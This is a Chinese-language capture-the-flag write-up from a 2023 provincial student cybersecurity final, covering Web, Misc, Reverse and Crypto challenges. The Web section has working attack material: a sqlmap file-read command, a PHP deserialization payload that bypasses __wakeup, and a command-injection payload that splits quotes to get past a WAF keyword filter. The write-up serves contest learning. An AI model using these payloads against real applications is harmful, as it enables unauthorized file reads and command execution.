2023-技能兴鲁-网络安全赛道学生组决赛-部分Writeup
0x00 文章介绍
0x01 Web
sql
1
| python sqlmap.py -r 1.txt -D qsnctf --file-read "/flag"
|
黑客的自我修养
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| <?php
function filterChars($inputString) {
$pattern = '/flag|hint|\$|\/|\*|\(|\)/i';
return preg_match($pattern, $inputString);
}
class Demo {
private $file = 'hint.php';
public function __construct($file) {
$this->file = $file;
}
function __destruct() {
echo "\n".$this->file."\n";
}
function __wakeup() {
if ($this->file != 'hint.php') {
$this->file = 'hint.php';
}
}
}
$a = new Demo("get_f1ag_file.php");
$a = serialize($a);
$b = str_replace('O:4:"Demo":1:', 'O:+4:"Demo":3:', $a);
echo $b."\n";
echo base64_encode($b);
|
baby_php
1.代码分析 put方式提交 base64加密命令。

2.得flag

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <?php
class A1{
public $jump="echo `ca''t /f''lag`";
public function __destruct(){
if(!preg_match('/cat|tac|nl|more|less|sort|diff|od|head|uniq|vim|tail|paste|base|hex|\>|\<|flag|\?|\||\&|sh|bash|\$|tee|\[|\]|\(\|\)|\^|\\|..|cd/i',$this->jump)){
system($this->jump);
}else{
die('Waf!');
}
}
}
$a=new A1();
echo serialize($a);
?>
|
0x02 Misc
骑士的圣剑
1.根据题目描述式是内存取证(使用volatility也可,比赛的时候不知为什么我提取不出来进程,就用了二开的,这个工具是真的香啊)
2.直接上工具嗦

3.从汇总中搜索flag

20200000
密码爆破:
得出数据
12换位
1
2
3
4
5
6
7
8
9
10
11
12
|
with open("flag.txt", "r") as f:
a=f.read()
with open("1111.txt", "a") as f:
for i in range(0,len(a),2):
f.write(a[i+1])
f.write(a[i])
|
出png,再使用 ps 等工具进行反色



得到flag
Three&Four


得到新的加密key为:d9e960ecb3005f65
利用此key继续解密she1l.php的流量,在其中一个流量中拿到flag


1
| flag{460e2f89-99b3-4065-9c20-c10cc15248a3}
|
社团的作业

ffflag

在msb的bgr顺序看到png图片

提取得到二维码,扫描得到密码XYY!$ZE^e123

1
2
3
4
5
6
| a = ' #"`ft #"0Q2'
flag = ''
for i in range(len(a)):
flag += chr(ord(a[i]) ^ 17)
else:
print(flag)
|
运行得到密码123qwe123!@#,解压YT0xM.zip得到flag.png,是一个400*400的正方形



再结合前面的flag.png,阿诺德猫脸变换得到flag

1
2
3
| flag{ff0c3253-2ad4-821f-f326-7e2b9dd447b4}
|
0x03 Reverse
xiaoming


1
| flag{fb1975e9c932807f7949395de4d4ab31}
|
0x04 Crypto
easy_math
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| from Crypto.Util.number import *
from gmpy2 import *
n1 = 161704416117917411332370012337109769751002320463987072237466291626693846197680886892529730794338711962922227995459358966163417604343068772477909339666983317306524787281369781336541121082298687426599825105702694841671416511282236597912084853266447846659435998635569485405107165466856062471445043643080237534461
hint1 = 1652937685795533858298250141682721423133863216237124138972182586416290077182228508507870819777906123172655633573211387547815998083277021325124945241604959993857631588326521908202818581449510261371921901652659183800191392256876332327275346487937108570433397876113542089620612315173246657575006755246223960908147
hint2 = 3045371985106011727110670255703966328829302945979640961289405900317863577465225866885660287447044676629211248343924837703295958740116272691360100551241881601359284137974577096982121795962310798050982240348948207646137046174802326583605316718338230318958122809394806333348793551893866205012567785620116772732834
c = 3228798659241488968873896257022701423224841370266225815298832718806175197790051599220806571120432788987027945430372872894505501116215232602941318286984776142660885660352025900852852695896202038943698853071532367884122709609921067462967057831994065073944189657352118100427030319109001390765593830238014581957
p=gcd(hint1-hint2,n1)
q=n1//p
e = 114514
d=inverse(e//2,(p-1)*(q-1))
m=pow(c,d,n1)
m=iroot(m,2)[0]
print(long_to_bytes(m))
|
0123456789
1
| h8g~oCxsF8Fqhqo~FH;8E_B9G_Y|haNi92~ir;qhaZ8if3qE_A|FaY2
|
